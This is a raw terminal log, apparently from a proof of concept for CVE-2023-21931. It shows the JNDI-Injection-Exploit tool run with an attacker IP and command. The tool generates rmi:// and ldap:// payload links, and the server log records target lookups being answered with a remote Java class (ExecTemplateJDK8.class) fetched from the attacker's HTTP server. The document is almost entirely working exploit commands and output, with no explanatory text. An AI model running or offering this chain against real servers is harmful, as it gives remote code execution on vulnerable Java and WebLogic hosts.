 root@iZ2ze4m2pjj5o9jdjyj75yZ:/home/admin# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -A "47.93.248.221" -C "touch /tmp/CVE-2023-21931.txt"
[ADDRESS] >> 47.93.248.221
[COMMAND] >> touch /tmp/CVE-2023-21931.txt
----------------------------JNDI Links----------------------------
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://47.93.248.221:1099/htdqyk
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://47.93.248.221:1099/rvcw06
ldap://47.93.248.221:1389/rvcw06
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://47.93.248.221:1099/qi0d1d
ldap://47.93.248.221:1389/qi0d1d
----------------------------Server Log----------------------------
2023-06-29 13:33:06 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2023-06-29 13:33:06 [RMISERVER]  >> Listening on 0.0.0.0:1099
2023-06-29 13:33:07 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2023-06-29 13:33:35 [RMISERVER]  >> Have connection from /47.93.248.221:59062
2023-06-29 13:33:35 [RMISERVER]  >> Reading message...
2023-06-29 13:33:35 [RMISERVER]  >> Is RMI.lookup call for qi0d1d 2
2023-06-29 13:33:35 [RMISERVER]  >> Sending remote classloading stub targeting http://47.93.248.221:8180/ExecTemplateJDK8.class
WARNING: An illegal reflective access operation has occurred
WARNING: Illegal reflective access by util.Reflections (file:/home/admin/JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar) to field com.sun.jndi.rmi.regis
try.ReferenceWrapper.wrappee
WARNING: Please consider reporting this to the maintainers of util.Reflections
WARNING: Use --illegal-access=warn to enable warnings of further illegal reflective access operations
WARNING: All illegal access operations will be denied in a future release
2023-06-29 13:33:35 [RMISERVER]  >> Closing connection
2023-06-29 13:34:10 [RMISERVER]  >> Have connection from /47.93.248.221:59068
2023-06-29 13:34:10 [RMISERVER]  >> Reading message...
2023-06-29 13:34:10 [RMISERVER]  >> Is RMI.lookup call for qi0d1d 2
2023-06-29 13:34:10 [RMISERVER]  >> Sending remote classloading stub targeting http://47.93.248.221:8180/ExecTemplateJDK8.class
2023-06-29 13:34:10 [RMISERVER]  >> Closing connection
2023-06-29 13:34:24 [JETTYSERVER]>> Log a request to http://47.93.248.221:8180/ExecTemplateJDK8.class
2023-06-29 13:34:58 [LDAPSERVER] >> Send LDAP reference result for qi0d1d redirecting to http://47.93.248.221:8180/ExecTemplateJDK8.class
2023-06-29 13:34:58 [JETTYSERVER]>> Log a request to http://47.93.248.221:8180/ExecTemplateJDK8.class